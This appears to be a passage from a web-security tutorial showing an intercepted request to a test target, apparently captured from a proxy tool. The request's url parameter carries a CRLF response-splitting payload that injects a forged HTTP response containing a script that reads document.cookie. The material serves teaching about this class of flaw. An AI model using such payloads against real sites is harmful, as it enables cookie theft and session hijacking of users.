 Let’s see what happens when we use the previous attacker payload.
The following is the request we issue to the server:
Request to http://target.site:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET
/trackUrl.php?url=http://elsfoo.com%0d%0aHTTP/1.1%20200%20OK%0d%0aContent%2dType:%20text/html%0d%0aContent%2dLength:%2039%0d%0a%0d%0a%3Cscript%3Ealert(docum
ent.cookie)%3C/script%3E HTTP/1.1
Host: target.site
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=a562dda96120f4fdce76d7d5993fe16d; lastUrl=index.php
Connection: keep-alive